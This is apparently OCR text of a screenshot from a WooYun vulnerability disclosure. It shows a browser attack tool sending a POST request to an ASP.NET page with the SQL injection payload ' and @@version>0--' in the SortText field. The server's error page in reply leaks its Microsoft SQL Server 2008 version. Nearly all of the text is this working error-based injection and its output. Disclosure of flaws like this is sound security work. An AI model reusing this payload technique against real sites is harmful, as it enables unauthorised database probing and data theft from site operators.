 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) <br> Jul 9 2008 14:17:44 <br> Co...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Micros...
/InfoManage/zhiao/ziliao_tj.a
INT SQL XSS Encryption Encoding Other
Load URL
http:/ /InfoManage/zhiao/ziliao_tj.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
%2Fh8AbYcuNLfKmgC&__VIEWSTATEGENERATOR=5A04AAD6&Taitou1$Search=88952634&
Taitou1$ImageButton1=88952634&Taitou1$RadioButtonList1=%EF%BF%BD%EF%BF%BD%EF%BF
%BD%EF%BF%BD&GoPage=88952634&Button1=%EF%BF%BD%D7%AA&
DropDownList1=10&SortText= and @@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service
Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
正在传输来自 的数据...
www.wooyun.org